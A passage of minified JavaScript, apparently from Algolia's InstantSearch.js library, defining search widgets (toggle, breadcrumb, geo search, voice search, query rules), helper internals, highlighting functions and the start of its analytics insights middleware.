0!==e})):[],S={isRefined:!!n.length&&n.every((function(e){return e.isRefined})),count:n.reduce((function(e,t){return e+t.count}),0)||null},R={isRefined:!!_.length&&_.every((function(e){return e.isRefined})),count:_.reduce((function(e,t){return e+t.count}),0)||t.reduce((function(e,t){return e+t.count}),0)}),c||(s=(n={instantSearchInstance:e,attribute:l,on:a,helper:v}).instantSearchInstance,f=n.helper,h=n.attribute,d=n.on,c=function(){for(var e,t,n,r,i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];1===a.length?s.sendEventToInsights(a[0]):(e=a[1],t=void 0===(t=a[2])?"Filter Applied":t,n=(r=p(a[0].split(":"),2))[0],r=r[1],"click"!==n||void 0===d||e||s.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:gi,eventType:n,eventModifier:r,payload:{eventName:t,index:f.getIndex(),filters:d.map((function(e){return"".concat(h,":").concat(e)}))},attribute:h}))}),w?R:S);return{value:{name:l,isRefined:w,count:y?_.count:null,onFacetValue:S,offFacetValue:R},createURL:u(w,{state:g,createURL:b,helper:v,getWidgetUiState:this.getWidgetUiState}),sendEvent:c,canRefine:Boolean(y?_.count:null),refine:(m=v,function(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{isRefined:!1}).isRefined;e?(a.forEach((function(e){return m.removeDisjunctiveFacetRefinement(l,e)})),i&&o.forEach((function(e){return m.addDisjunctiveFacetRefinement(l,e)}))):(c("click:internal",e),i&&o.forEach((function(e){return m.removeDisjunctiveFacetRefinement(l,e)})),a.forEach((function(e){return m.addDisjunctiveFacetRefinement(l,e)}))),m.search()}),widgetParams:r}},getWidgetUiState:function(e,n){var r=n.searchParameters;return n=a&&a.every((function(e){return r.isDisjunctiveFacetRefined(l,e)})),n?t(t({},e),{},{toggle:t(t({},e.toggle),{},s({},l,n))}):(null!=(n=e.toggle)&&delete n[l],e)},getWidgetSearchParameters:function(e,n){var r;return n=n.uiState,e.isHierarchicalFacet(l)||e.isConjunctiveFacet(l)?e:(r=e.clearRefinements(l).addDisjunctiveFacet(l),Boolean(n.toggle&&n.toggle[l])?(a&&a.forEach((function(e){r=r.addDisjunctiveFacetRefinement(l,e)})),r):i?(o&&o.forEach((function(e){r=r.addDisjunctiveFacetRefinement(l,e)})),r):r.setQueryParameters({disjunctiveFacetsRefinements:t(t({},e.disjunctiveFacetsRefinements),{},s({},l,[]))}))}};throw new Error(mi("The `attribute` option is required."))}}function lt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b,r=(S(e,vi()),{});return function(i){function a(e,t){return t?e.resetPage().toggleFacetRefinement(o,t):0===(t=e.getHierarchicalFacetBreadcrumb(o)).length?e:e.resetPage().toggleFacetRefinement(o,t[0])}var o,c,u=i||{},l=u.attributes,f=void 0===(c=u.separator)?" > ":c,h=void 0===(c=u.rootPath)?null:c,d=void 0===(c=u.transformItems)?function(e){return e}:c;if(l&&Array.isArray(l)&&0!==l.length)return o=p(l,1)[0],{$$type:"ais.breadcrumb",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1)},dispose:function(){n()},getRenderState:function(e,n){return t(t({},e),{},{breadcrumb:t(t({},e.breadcrumb),{},s({},o,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n=this,s=e.helper,o=e.createURL,c=e.results;return e=e.state,e=c&&0!==e.hierarchicalFacets.length?(e=p(e.hierarchicalFacets,1)[0].name,e=(e=c.getFacetValues(e,{}))&&!Array.isArray(e)&&e.data?e.data:[],d((t=function e(t){return t.reduce((function(t,n){return n.isRefined&&(t.push({label:n.name,value:n.escapedValue}),Array.isArray(n.data))?t.concat(e(n.data)):t}),[])}(e)).map((function(e,n){return{label:e.label,value:n+1===t.length?null:t[n+1].value}})),{results:c})):[],r.createURL||(r.createURL=function(e){return o((function(t){return n.getWidgetUiState(t,{searchParameters:a(s.state,e),helper:s})}))}),r.refine||(r.refine=function(e){s.setState(a(s.state,e)).search()}),{canRefine:0<e.length,createURL:r.createURL,items:e,refine:r.refine,widgetParams:i}},getWidgetUiState:function(e,n){return n=n.searchParameters.getHierarchicalFacetBreadcrumb(o),e=t(t({},e),{},{hierarchicalMenu:t(t({},e.hierarchicalMenu),{},s({},o,n))}),n=o,e.hierarchicalMenu&&(e.hierarchicalMenu[n]&&e.hierarchicalMenu[n].length||delete e.hierarchicalMenu[n],0===Object.keys(e.hierarchicalMenu).length)&&delete e.hierarchicalMenu,e},getWidgetSearchParameters:function(e,n){return n=(n=n.uiState).hierarchicalMenu&&n.hierarchicalMenu[o],e.isConjunctiveFacet(o)||e.isDisjunctiveFacet(o)?e:(e.isHierarchicalFacet(o)&&e.getHierarchicalFacetByName(o),e=e.removeHierarchicalFacet(o).addHierarchicalFacet({name:o,attributes:l,separator:f,rootPath:h}),n?e.addHierarchicalFacetRefinement(o,n.join(f)):e.setQueryParameters({hierarchicalFacetsRefinements:t(t({},e.hierarchicalFacetsRefinements),{},s({},o,[]))}))}};throw new Error(vi("The `attributes` option expects an array of strings."))}}function ft(e){return e.insideBoundingBox||""}function ht(e,t){return e.setQueryParameter("insideBoundingBox",t)}function dt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,yi()),function(r){function i(e){if(e.aroundLatLng){var t=(e=e.aroundLatLng).match(jr);if(t)return{lat:parseFloat(t[1]),lng:parseFloat(t[2])};throw new Error('Invalid value for "aroundLatLng" parameter: "'.concat(e,'"'))}}function a(){return m.internalToggleRefineOnMapMove()}function s(e,t){return function(){m.isRefineOnMapMove=!m.isRefineOnMapMove,t(e)}}function o(){return m.isRefineOnMapMove}function c(){return m.internalSetMapMoveSinceLastRefine()}function u(e,t){return function(){var n=!0!==m.hasMapMoveSinceLastRefine;m.hasMapMoveSinceLastRefine=!0,n&&t(e)}}function l(){return m.hasMapMoveSinceLastRefine}var f,h,d=(h=r||{}).enableRefineOnMapMove,p=void 0===(h=h.transformItems)?function(e){return e}:h,m={isRefineOnMapMove:void 0===d||d,hasMapMoveSinceLastRefine:!1,lastRefinePosition:"",lastRefineBoundingBox:"",internalToggleRefineOnMapMove:b,internalSetMapMoveSinceLastRefine:b};return{$$type:bi,init:function(n){var r=n.instantSearchInstance;m.internalToggleRefineOnMapMove=s(n,b),m.internalSetMapMoveSinceLastRefine=u(n,b),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.helper,i=n.instantSearchInstance,a=(r=r.state,Boolean(r.aroundLatLng)&&Boolean(m.lastRefinePosition)&&r.aroundLatLng!==m.lastRefinePosition),o=!r.insideBoundingBox&&Boolean(m.lastRefineBoundingBox)&&r.insideBoundingBox!==m.lastRefineBoundingBox;(a||o)&&(m.hasMapMoveSinceLastRefine=!1),m.lastRefinePosition=r.aroundLatLng||"",m.lastRefineBoundingBox=ft(r),m.internalToggleRefineOnMapMove=s(n,this.render.bind(this)),m.internalSetMapMoveSinceLastRefine=u(n,this.render.bind(this)),a=this.getWidgetRenderState(n),f("view:internal",a.items),e(t(t({},a),{},{instantSearchInstance:i}),!1)},getWidgetRenderState:function(e){var t,n,s,u=e.helper,h=e.results,d=(e=e.instantSearchInstance,u.state);return h=h?p(h.hits.filter((function(e){return e._geoloc})),{results:h}):[],f=f||T({instantSearchInstance:e,index:u.getIndex(),widgetType:bi}),{items:h,position:i(d),currentRefinement:(e=d).insideBoundingBox&&B(e.insideBoundingBox),refine:function(e){var t=e.northEast;e=e.southWest,t=[t.lat,t.lng,e.lat,e.lng].join(),s.setState(ht(s.state,t).resetPage()).search(),m.hasMapMoveSinceLastRefine=!1,m.lastRefineBoundingBox=t},sendEvent:f,clearMapRefinement:(n=s=u,function(){n.setQueryParameter("insideBoundingBox",void 0).search()}),isRefinedWithMap:(t=d,function(){return Boolean(t.insideBoundingBox)}),toggleRefineOnMapMove:a,isRefineOnMapMove:o,setMapMoveSinceLastRefine:c,hasMapMoveSinceLastRefine:l,widgetParams:r}},getRenderState:function(e,n){return t(t({},e),{},{geoSearch:this.getWidgetRenderState(n)})},dispose:function(e){return e=e.state,n(),e.setQueryParameter("insideBoundingBox",void 0)},getWidgetUiState:function(e,n){return!(n=ft(n.searchParameters))||e&&e.geoSearch&&e.geoSearch.boundingBox===n?e:t(t({},e),{},{geoSearch:{boundingBox:n}})},getWidgetSearchParameters:function(e,t){return(t=t.uiState)&&t.geoSearch?ht(e,t.geoSearch.boundingBox):e.setQueryParameter("insideBoundingBox",void 0)}}}}function pt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b,r=(S(e,wi()),"https://www.algolia.com/?utm_source=instantsearch.js&utm_medium=website&"+"utm_content=".concat(ue((function(e){return(null==(e=e.window.location)?void 0:e.hostname)||""}),{fallback:function(){return""}}),"&")+"utm_campaign=poweredby");return function(i){var a=(i||{}).url,s=void 0===a?r:a;return{$$type:"ais.poweredBy",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},getRenderState:function(e,n){return t(t({},e),{},{poweredBy:this.getWidgetRenderState(n)})},getWidgetRenderState:function(){return{url:s,widgetParams:i}},dispose:function(){n()}}}}function mt(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function gt(e){return"function"==typeof e}function vt(e){return"object"==typeof e&&null!==e}function yt(e){return void 0===e}function bt(e,t){this.main=e,this.fn=t,this.lastResults=null}function wt(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function St(e,t){var n,r;if(e!==t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&"__proto__"!==i&&"constructor"!==i&&(n=t[i],void 0!==(r=e[i])&&void 0===n||(wt(r)&&wt(n)?e[i]=St(r,n):e[i]="object"==typeof(r=n)&&null!==r?St(Array.isArray(r)?[]:{},r):r));return e}function Rt(e){return Object.keys(e).sort().reduce((function(t,n){return t[n]=e[n],t}),{})}function _t(){return Array.prototype.slice.call(arguments).reduceRight((function(e,t){return Object.keys(Object(t)).forEach((function(n){void 0!==t[n]&&(void 0!==e[n]&&delete e[n],e[n]=t[n])})),e}),{})}function Pt(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every((function(e,n){return Pt(t[n],e)})):e===t}function xt(e){var t=e?xt._parseNumbers(e):{},n=(void 0===t.userToken||null!==(e=t.userToken)&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{},this);Object.keys(t).forEach((function(e){var r=-1!==xt.PARAMETERS.indexOf(e),i=void 0!==t[e];!r&&i&&(n[e]=t[e])}))}function jt(e){return Array.isArray(e)?e.filter(Boolean):[]}function Ot(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}function It(e,t){var n=(t||[]).map((function(e){return e.split(":")}));return e.reduce((function(e,t){var r=t.split(":");return t=Fi(n,(function(e){return e[0]===r[0]})),1<r.length||!t?(e[0].push(r[0]),e[1].push(r[1])):(e[0].push(t[0]),e[1].push(t[1])),e}),[[],[]])}function Nt(e){var t={};return e.forEach((function(e,n){t[e]=n})),t}function Et(e,t,n){t&&t[n]&&(e.stats=t[n])}function Ft(e,t,n){var r=t[0],i=(this._rawResults=t,this),a=(Object.keys(r).forEach((function(e){i[e]=r[e]})),ji({persistHierarchicalRootCount:!1},n)),s=(Object.keys(a).forEach((function(e){i[e]=a[e]})),this.processingTimeMS=t.reduce((function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS}),0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map((function(){return[]})),this.facets=[],n=e.getRefinedDisjunctiveFacets(),Nt(e.facets)),o=Nt(e.disjunctiveFacets),c=1,u=r.facets||{};Object.keys(u).forEach((function(t){var n,a,c,l,f=u[t],h=(c=e.hierarchicalFacets,n=t,Fi(c,(function(e){return-1<(e.attributes||[]).indexOf(n)})));h?(c=h.attributes.indexOf(t),a=Ot(e.hierarchicalFacets,(function(e){return e.name===h.name})),i.hierarchicalFacets[a][c]={attribute:t,data:f,exhaustive:r.exhaustiveFacetsCount}):(a=-1!==e.disjunctiveFacets.indexOf(t),c=-1!==e.facets.indexOf(t),a&&(l=o[t],i.disjunctiveFacets[l]={name:t,data:f,exhaustive:r.exhaustiveFacetsCount},Et(i.disjunctiveFacets[l],r.facets_stats,t)),c&&(l=s[t],i.facets[l]={name:t,data:f,exhaustive:r.exhaustiveFacetsCount},Et(i.facets[l],r.facets_stats,t)))})),this.hierarchicalFacets=jt(this.hierarchicalFacets),n.forEach((function(n){var a=t[c],s=a&&a.facets?a.facets:{},u=e.getHierarchicalFacetByName(n);Object.keys(s).forEach((function(t){var n,c,l=s[t];u?(n=Ot(e.hierarchicalFacets,(function(e){return e.name===u.name})),-1!==(c=Ot(i.hierarchicalFacets[n],(function(e){return e.attribute===t})))&&(i.hierarchicalFacets[n][c].data=ji({},i.hierarchicalFacets[n][c].data,l))):(n=o[t],c=r.facets&&r.facets[t]||{},i.disjunctiveFacets[n]={name:t,data:_t({},l,c),exhaustive:a.exhaustiveFacetsCount},Et(i.disjunctiveFacets[n],a.facets_stats,t),e.disjunctiveFacetsRefinements[t]&&e.disjunctiveFacetsRefinements[t].forEach((function(r){!i.disjunctiveFacets[n].data[r]&&-1<e.disjunctiveFacetsRefinements[t].indexOf(Bi(r))&&(i.disjunctiveFacets[n].data[r]=0)})))})),c++})),e.getRefinedHierarchicalFacets().forEach((function(n){var r=e.getHierarchicalFacetByName(n),a=e._getHierarchicalFacetSeparator(r),s=e.getHierarchicalRefinement(n);0===s.length||s[0].split(a).length<2||t.slice(c).forEach((function(t){var n=t&&t.facets?t.facets:{};Object.keys(n).forEach((function(t){var o,c,u=n[t],l=Ot(e.hierarchicalFacets,(function(e){return e.name===r.name})),f=Ot(i.hierarchicalFacets[l],(function(e){return e.attribute===t}));-1!==f&&(o={},0<s.length&&!i.persistHierarchicalRootCount&&(o[c=s[0].split(a)[0]]=i.hierarchicalFacets[l][f].data[c]),i.hierarchicalFacets[l][f].data=_t(o,u,i.hierarchicalFacets[l][f].data))})),c++}))})),Object.keys(e.facetsExcludes).forEach((function(t){var n=e.facetsExcludes[t],a=s[t];i.facets[a]={name:t,data:u[t],exhaustive:r.exhaustiveFacetsCount},n.forEach((function(e){i.facets[a]=i.facets[a]||{name:t},i.facets[a].data=i.facets[a].data||{},i.facets[a].data[e]=0}))})),this.hierarchicalFacets=this.hierarchicalFacets.map(Hi(e)),this.facets=jt(this.facets),this.disjunctiveFacets=jt(this.disjunctiveFacets),this._state=e}function Ct(e,t){return(e=Fi(e,(function(e){return e.name===t})))&&e.stats}function Tt(e,t,n,r,i){i=Fi(i,(function(e){return e.name===n}));var a=i&&i.data&&i.data[r]?i.data[r]:0;return i=i&&i.exhaustive||!1,{type:t,attributeName:n,name:r,count:a,exhaustive:i}}function kt(e,t,n,r){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper (3.16.1)"),this.setClient(e),(e=n||{}).index=t,this.state=Di.make(e),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0,this._searchResultsOptions=r}function At(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function Dt(){return this.state.page}function Lt(e,t,n,r){return new $i(e,t,n,r)}function Ht(e,n){return e.setQueryParameters(Object.keys(n.searchParameters).reduce((function(e,n){return t(t({},e),{},s({},n,void 0))}),{}))}function Mt(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:b,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return function(r){var i;if(r&&P(r.searchParameters))return i={},{$$type:"ais.configure",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),Ht(e,r)},getRenderState:function(e,n){return n=this.getWidgetRenderState(n),t(t({},e),{},{configure:t(t({},n),{},{widgetParams:t(t({},n.widgetParams),{},{searchParameters:kr(new Vi.SearchParameters(null==(e=e.configure)?void 0:e.widgetParams.searchParameters),new Vi.SearchParameters(n.widgetParams.searchParameters)).getQueryParams()})})})},getWidgetRenderState:function(e){var t;return e=e.helper,i.refine||(i.refine=(t=e,function(e){var n=Ht(t.state,r);n=kr(n,new Vi.SearchParameters(e)),r.searchParameters=e,t.setState(n).search()})),{refine:i.refine,widgetParams:r}},getWidgetSearchParameters:function(e,n){return n=n.uiState,kr(e,new Vi.SearchParameters(t(t({},n.configure),r.searchParameters)))},getWidgetUiState:function(e){return t(t({},e),{},{configure:t(t({},e.configure),r.searchParameters)})}};throw new Error(zi("The `searchParameters` option expects an object."))}}function qt(e){var t=e.attributeName,n=e.attributeValue;return e=e.attributeScore,"".concat(t,":").concat(n,"<score=").concat(e||1,">")}function Wt(e,n){return function(r){var i,a=(r=r||{}).hit,s=r.matchingPatterns;if(r=void 0===(r=r.transformSearchParameters)?function(e){return e}:r,!a)throw new Error(Ki("The `hit` option is required."));if(s)return i=Object.keys(s).reduce((function(e,t){var n=s[t],r=$(a,t),i=n.score;return Array.isArray(r)?[].concat(m(e),[r.map((function(e){return qt({attributeName:t,attributeValue:e,attributeScore:i})}))]):"string"==typeof r?[].concat(m(e),[qt({attributeName:t,attributeValue:r,attributeScore:i})]):e}),[]),r=t({},r(new Vi.SearchParameters({sumOrFiltersScores:!0,facetFilters:["objectID:-".concat(a.objectID)],optionalFilters:i}))),t(t({},Mt(e,n)({searchParameters:r})),{},{$$type:"ais.configureRelatedItems"});throw new Error(Ki("The `matchingPatterns` option is required."))}}function Bt(e){var n,r,i,a=this.helper,s=this.initialRuleContexts,o=this.trackedFilters,c=this.transformRuleContexts,u=(e=e.state).ruleContexts||[];n=(o={helper:a,sharedHelperState:e,trackedFilters:o}).helper,r=o.sharedHelperState,i=o.trackedFilters,o=Object.keys(i).reduce((function(e,t){var a=z(n.lastResults||{},r,!0).filter((function(e){return e.attribute===t})).map((function(e){return e.numericValue||e.name})),s=(0,i[t])(a);return[].concat(m(e),m(a.filter((function(e){return s.includes(e)})).map((function(e){return"ais-".concat(t,"-").concat(e).replace(/[^a-z0-9-_]+/gi,"_")}))))}),[]),ee(u,c=c([].concat(m(s),m(o))).slice(0,10))||a.overrideStateWithoutTriggeringChangeEvent(t(t({},e),{},{ruleContexts:c}))}function Ut(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Xi()),function(r){var i,a,s=r||{},o=void 0===(a=s.trackedFilters)?{}:a,c=void 0===(a=s.transformRuleContexts)?function(e){return e}:a,u=void 0===(a=s.transformItems)?function(e){return e}:a,l=(Object.keys(o).forEach((function(e){if("function"!=typeof o[e])throw new Error(Xi("'The \"".concat(e,'" filter value in the `trackedFilters` option expects a function.')))})),0<Object.keys(o).length),f=[];return{$$type:"ais.queryRules",init:function(n){var a=n.helper,s=n.state,u=n.instantSearchInstance;f=s.ruleContexts||[],i=Bt.bind({helper:a,initialRuleContexts:f,trackedFilters:o,transformRuleContexts:c}),l&&(([s.disjunctiveFacetsRefinements,s.facetsRefinements,s.hierarchicalFacetsRefinements,s.numericRefinements].some((function(e){return Boolean(e&&0<Object.keys(e).length)}))||Boolean(r.transformRuleContexts))&&i({state:s}),a.on("change",i)),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:u}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},getWidgetRenderState:function(e){var t=((e=e.results)||{}).userData;return{items:u(void 0===t?[]:t,{results:e}),widgetParams:r}},getRenderState:function(e,n){return t(t({},e),{},{queryRules:this.getWidgetRenderState(n)})},dispose:function(e){var t=e.helper;return e=e.state,n(),l?(t.removeListener("change",i),e.setQueryParameter("ruleContexts",f)):e}}}}function Qt(e){function n(){h(l(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"initial"))}function r(){i&&(i.stop(),i.removeEventListener("start",d),i.removeEventListener("error",p),i.removeEventListener("result",m),i.removeEventListener("end",g),i=void 0)}var i,a=e.searchAsYouSpeak,s=e.language,o=e.onQueryChange,c=e.onStateChange,u=window.webkitSpeechRecognition||window.SpeechRecognition,l=function(e){return{status:e,transcript:"",isSpeechFinal:!1,errorCode:void 0}},f=l("initial"),h=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};f=t(t({},f),e),c()},d=function(){h({status:"waiting"})},p=function(e){h({status:"error",errorCode:e.error})},m=function(e){h({status:"recognizing",transcript:e.results[0]&&e.results[0][0]&&e.results[0][0].transcript||"",isSpeechFinal:e.results[0]&&e.results[0].isFinal}),a&&f.transcript&&o(f.transcript)},g=function(){f.errorCode||!f.transcript||a||o(f.transcript),"error"!==f.status&&h({status:"finished"})};return{getState:function(){return f},isBrowserSupported:function(){return Boolean(u)},isListening:function(){return"askingPermission"===f.status||"waiting"===f.status||"recognizing"===f.status},startListening:function(){(i=new u)&&(n("askingPermission"),i.interimResults=!0,s&&(i.lang=s),i.addEventListener("start",d),i.addEventListener("error",p),i.addEventListener("result",m),i.addEventListener("end",g),i.start())},stopListening:function(){r(),n("finished")},dispose:r}}function $t(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Gi()),function(r){var i,a=void 0!==(i=r.searchAsYouSpeak)&&i,s=r.language,o=r.additionalQueryParameters,c=void 0===(i=r.createVoiceSearchHelper)?Qt:i;return{$$type:"ais.voiceSearch",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},getRenderState:function(e,n){return t(t({},e),{},{voiceSearch:this.getWidgetRenderState(n)})},getWidgetRenderState:function(n){var i=this,u=n.helper,l=n.instantSearchInstance,f=(this._refine||(this._refine=function(e){var n;e!==u.state.query&&(n=s?[s.split("-")[0]]:void 0,u.setQueryParameter("queryLanguages",n),"function"==typeof o&&u.setState(u.state.setQueryParameters(t({ignorePlurals:!0,removeStopWords:!0,optionalWords:e},o({query:e})))),u.setQuery(e).search())}),this._voiceSearchHelper||(this._voiceSearchHelper=c({searchAsYouSpeak:a,language:s,onQueryChange:function(e){return i._refine(e)},onStateChange:function(){e(t(t({},i.getWidgetRenderState(n)),{},{instantSearchInstance:l}),!1)}})),this._voiceSearchHelper),h=f.isBrowserSupported,d=f.isListening,p=f.startListening,m=f.stopListening;return f=f.getState,{isBrowserSupported:h(),isListening:d(),toggleListening:function(){h()&&(d()?m:p)()},voiceListeningState:f(),widgetParams:r}},dispose:function(e){e=e.state;var r,i=(this._voiceSearchHelper.dispose(),n(),e);return"function"==typeof o&&(r=(r=o({query:""}))?Object.keys(r).reduce((function(e,t){return e[t]=void 0,e}),{}):{},i=e.setQueryParameters(t({queryLanguages:void 0,ignorePlurals:void 0,removeStopWords:void 0,optionalWords:void 0},r))),i.setQueryParameter("query",void 0)},getWidgetUiState:function(e,n){return(n=n.searchParameters.query||"")?t(t({},e),{},{query:n}):e},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameter("query",t.query||"")}}}}function Vt(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:b,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return function(r){var i={};return{$$type:"ais.relevantSort",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.setQueryParameter("relevancyStrictness",void 0)},getRenderState:function(e,n){return t(t({},e),{},{relevantSort:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper;return i.refine||(i.refine=function(e){n.setQueryParameter("relevancyStrictness",e).search()}),{isRelevantSorted:void 0!==(e=(t||{}).appliedRelevancyStrictness)&&0<e,isVirtualReplica:t=void 0!==e,canRefine:t,refine:i.refine,widgetParams:r}},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameter("relevancyStrictness",null!=(t=t.relevantSort)?t:e.relevancyStrictness)},getWidgetUiState:function(e,n){return n=n.searchParameters,t(t({},e),{},{relevantSort:n.relevancyStrictness||e.relevantSort})}}}}function zt(e){return function(){var t=(n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).descendantName,n=n.modifierName;return t=t?"-".concat(t):"",n=n?"--".concat(n):"","".concat("ais","-").concat(e).concat(t).concat(n)}}function Kt(e){var t=e.attribute,n=void 0===(n=e.highlightedTagName)?"mark":n,r=e.hit;return e=void 0===(e=e.cssClasses)?{}:e,t=void 0===(r=($(r._highlightResult,t)||{}).value)?"":r,r=Yi({descendantName:"highlighted"})+(e.highlighted?" ".concat(e.highlighted):""),t.replace(new RegExp(Pr.highlightPreTag,"g"),"<".concat(n,' class="').concat(r,'">')).replace(new RegExp(Pr.highlightPostTag,"g"),"</".concat(n,">"))}function Jt(e){var t=e.attribute,n=void 0===(n=e.highlightedTagName)?"mark":n,r=e.hit;return e=void 0===(e=e.cssClasses)?{}:e,t=void 0===(r=($(r._highlightResult,t)||{}).value)?"":r,r=Zi({descendantName:"highlighted"})+(e.highlighted?" ".concat(e.highlighted):""),I(ce(Q(t))).replace(new RegExp(Pr.highlightPreTag,"g"),"<".concat(n,' class="').concat(r,'">')).replace(new RegExp(Pr.highlightPostTag,"g"),"</".concat(n,">"))}function Xt(e){var t=e.attribute,n=void 0===(n=e.highlightedTagName)?"mark":n,r=e.hit;return e=void 0===(e=e.cssClasses)?{}:e,t=void 0===(r=($(r._snippetResult,t)||{}).value)?"":r,r=ea({descendantName:"highlighted"})+(e.highlighted?" ".concat(e.highlighted):""),t.replace(new RegExp(Pr.highlightPreTag,"g"),"<".concat(n,' class="').concat(r,'">')).replace(new RegExp(Pr.highlightPostTag,"g"),"</".concat(n,">"))}function Gt(e){var t=e.attribute,n=void 0===(n=e.highlightedTagName)?"mark":n,r=e.hit;return e=void 0===(e=e.cssClasses)?{}:e,t=void 0===(r=($(r._snippetResult,t)||{}).value)?"":r,r=ta({descendantName:"highlighted"})+(e.highlighted?" ".concat(e.highlighted):""),I(ce(Q(t))).replace(new RegExp(Pr.highlightPreTag,"g"),"<".concat(n,' class="').concat(r,'">')).replace(new RegExp(Pr.highlightPostTag,"g"),"</".concat(n,">"))}function Yt(){var e=na;if("object"===("undefined"==typeof document?"undefined":n(document))&&"string"==typeof document.cookie)for(var t="".concat(e,"="),r=document.cookie.split(";"),i=0;i<r.length;i++){for(var a=r[i];" "===a.charAt(0);)a=a.substring(1);if(0===a.indexOf(t))return a.substring(t.length,a.length)}}function Zt(e){return(e=e||{}).page,f(e,ra)}function en(){var e,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},r=n.insightsClient,i=n.insightsInitParams,a=n.onEvent,s=void 0!==(e=n.$$internal)&&e,o=void 0!==(e=n.$$automatic)&&e,c=r,u=(r||null===r||ue((function(e){var t=e.window,n=t.AlgoliaAnalyticsObject||"aa";(c="string"==typeof n?t[n]:c)||(t.AlgoliaAnalyticsObject=n,t[n]||(t[n]=function(){t[n].queue||(t[n].queue=[]);for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];t[n].queue.push(r)},t[n].version=aa,t[n].shouldAddScript=!0),c=t[n])})),c||b);return function(e){var n=e.instantSearchInstance;e=n.middleware.filter((function(e){return"ais.insights"===e.instance.$$type&&e.instance.$$internal})).map((function(e){return e.creator})),n.unuse.apply(n,m(e));var r,c,l,f,h=p((e=n.client).transporter?(h=(c=e.transporter).headers,c=c.queryParameters,[h[r="x-algolia-application-id"]||c[r],h[r="x-algolia-api-key"]||c[r]]):[e.applicationID,e.apiKey],2),d=h[0],g=h[1],v=void 0,y=void 0;return Array.isArray(u.queue)&&(c=W(u.queue.slice().reverse(),(function(e){return"setUserToken"===p(e,1)[0]}))||[],v=p(c,2)[1]),u("getUserToken",null,(function(e,t){y=nn(t)})),!i&&tn(u)||u("init",t({appId:d,apiKey:g,partial:!0},i)),{$$type:"ais.insights",$$internal:s,$$automatic:o,onStateChange:function(){},subscribe:function(){if(u.shouldAddScript){var e="[insights middleware]: could not load search-insights.js. Please load it manually following https://alg.li/insights-init";try{var t=document.createElement("script");t.async=!0,t.src=sa,t.onerror=function(){n.emit("error",new Error(e))},document.body.appendChild(t),u.shouldAddScript=!1}catch(t){u.shouldAddScript=!1,n.emit("error",new Error(e))}}},started:function(){function e(e){function r(){f.overrideStateWithoutTriggeringChangeEvent(t(t({},f.state),{},{userToken:s})),i&&i!==e&&n.scheduleSearch()}var 